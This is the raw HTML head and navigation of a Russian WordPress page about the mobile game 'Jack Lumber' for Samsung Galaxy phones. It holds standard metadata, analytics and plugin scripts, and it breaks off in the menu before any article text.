

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/jack-lumber-ozloblennyiy-lesnik/
body_size: 25730
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Jack Lumber – озлобленный лесник для Samsung Galaxy</title><meta name="description" content="Помогите дровосеку Джеку разрубить весь лес, разрезая взлетевшие колоды вдоль, выполняя целые связки движений" /><link rel="canonical" href="https://samsung-galaxy.mobi/jack-lumber-ozloblennyiy-lesnik/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Jack Lumber – озлобленный лесник для Samsung Galaxy" /><meta property="og:description" content="Помогите дровосеку Джеку разрубить весь лес, разрезая взлетевшие колоды вдоль, выполняя целые связки движений" /><meta property="og:url" content="https://samsung-galaxy.mobi/jack-lumber-ozloblennyiy-lesnik/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-07-26T06:11:25+00:00" /><meta property="article:modified_time" content="2013-07-24T17:34:27+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.05.48.png" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/jack-lumber-ozloblennyiy-lesnik/","url":"https://samsung-galaxy.mobi/jack-lumber-ozloblennyiy-lesnik/","name":"Jack Lumber – озлобленный лесник для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/jack-lumber-ozloblennyiy-lesnik/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/jack-lumber-ozloblennyiy-lesnik/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.05.48.png","datePublished":"2013-07-26T06:11:25+00:00","dateModified":"2013-07-24T17:34:27+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Помогите дровосеку Джеку разрубить весь лес, разрезая взлетевшие колоды вдоль, выполняя целые связки движений","breadcrumb":{"@id":"https://samsung-galaxy.mobi/jack-lumber-ozloblennyiy-lesnik/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/jack-lumber-ozloblennyiy-lesnik/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/jack-lumber-ozloblennyiy-lesnik/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.05.48.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/07/2013-07-23-19.05.48.png","width":1280,"height":720,"caption":"Jack Lumber – озлобленный лесник для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/jack-lumber-ozloblennyiy-lesnik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Jack Lumber – озлобленный лесник"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Jack Lumber – озлобленный лесник&raquo;" href="https://samsung-galaxy.mobi/jack-lumber-ozloblennyiy-lesnik/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"00256eea9a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/18450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=18450' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" 